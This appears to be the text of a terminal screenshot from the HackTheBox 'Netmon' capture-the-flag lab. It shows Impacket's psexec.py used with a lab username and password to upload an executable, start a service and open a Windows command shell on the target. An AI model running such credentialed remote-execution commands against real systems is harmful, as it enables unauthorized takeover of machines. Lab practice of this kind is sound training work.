 root@kali: ~/CTF/Hackthebox/Netmon
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop × root@kali: ~/CTF/Hackthebox... × root@kali: ~/CTF/Hackthebox... ×
root@kali:~/CTF/Hackthebox/Netmon# ./psexec.py pentest:'P3nT3st!'@netmon.htb
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[-] [Errno Connection error (netmon.htb:445)] [Errno -2] Name or service not known
root@kali:~/CTF/Hackthebox/Netmon# ./psexec.py pentest:'P3nT3st!'@10.10.10.152
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.152.....
[*] Found writable share ADMIN$
[*] Uploading file PVhrpNYh.exe
[*] Opening SVCManager on 10.10.10.152.....
[*] Creating service foHJ on 10.10.10.152.....
[*] Starting service foHJ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>